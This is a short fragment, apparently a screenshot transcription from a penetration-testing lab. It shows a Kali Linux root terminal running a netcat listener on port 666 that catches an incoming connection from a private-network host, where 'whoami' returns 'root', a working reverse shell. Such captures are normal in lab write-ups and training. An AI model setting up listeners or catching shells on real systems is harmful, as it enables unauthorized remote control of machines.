 ┌──(root㉿kali)-[~]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.128: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.128] 39230
whoami
root